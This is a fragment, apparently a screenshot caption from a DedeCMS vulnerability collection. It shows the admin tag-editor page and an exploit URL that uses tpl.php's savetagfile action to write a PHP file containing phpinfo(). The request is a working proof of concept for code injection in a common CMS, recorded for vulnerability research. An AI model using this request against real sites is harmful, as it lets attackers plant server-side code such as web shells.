 成功修改/创建文件!
phpinfo()
CMS-Hunter/DedeCMS/Dede
不安全 | /dede/tpl.php?filename=secnote.lib.php&action=savetagfile&content=<?php%20@phpinfo();?>&token=[5f4193b27040861d563fe3505f90d5de
◇标签源码碎片管理 >> 修改/新建标签
修改/新建标签:
测试标签:(需要使用环境变量的不能在此测试)
{dede:secnote }{/dede:secnote}